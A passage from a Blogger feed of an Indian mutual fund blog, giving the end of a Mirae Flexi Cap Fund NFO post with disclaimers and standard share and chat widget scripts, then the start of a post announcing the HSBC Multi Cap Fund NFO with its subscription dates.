style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4425368819791923965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4425368819791923965"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/02\/mirae-flexi-cap-fund-nfo-launched.html","title":"Mirae Flexi Cap Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4GTrXB2XgPJTypsm1onZiyN6fz9i2ikjTlutK9IiEtMk1hiQ-bQekP6M2GjcVLRGlfR28NugFCuezJpOjFbSSzktEKMZHV5xl-wTryA9bfvc4o3HNzevKSCkGFympJjujfexThLIB-wFdpQfrhb3WLkgxY2hkqQ1LCwaUiM_JtuiCAQE3jCsuHh06\/s72-c\/unnamed%20(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-4121581217393442618"},"published":{"$t":"2023-01-16T18:32:00.001+05:30"},"updated":{"$t":"2023-04-03T17:26:58.847+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sip mutual fund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"HSBC Multi Cap Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHSBC Mutual Fund is\ncoming out with a NFO in the form of HSBC Multi cap Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHSBC Multi cap Fund\nwould be a multi cap fund with minimum allocation requirement to large, mid and\nsmall caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from January 10, 2023 to January 24, 2023.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMhJNu1puli6VF6gayuTomMxtZHVmZH6XgSfNA7bDX3IQEPd6-JPjTucqXB1NiIbYpo3Y_F524fiSshDxOa9rO9XchIZeR9VRaugWRuuFTcC3Nzs0BBqjoa4WBsCEZM9k4k9oJrTs5oesA5s-9r_euvKqrBM7K9qxR1NT4BImBeOPC4WUFw_nhctWP\/s600\/unnamed.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"hsbc mutual fund\" border=\"0\" data-original-height=\"525\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMhJNu1puli6VF6gayuTomMxtZHVmZH6XgSfNA7bDX3IQEPd6-JPjTucqXB1NiIbYpo3Y_F524fiSshDxOa9rO9XchIZeR9VRaugWRuuFTcC3Nzs0BBqjoa4WBsCEZM9k4k9oJrTs5oesA5s-9r_euvKqrBM7K9qxR1NT4BImBeOPC4WUFw_nhctWP\/s16000\/unnamed.jpg\" title=\"hsbc multi cap fund\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO details\nfor HSBC Multi Cap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E10\/01\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E24\/01\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid 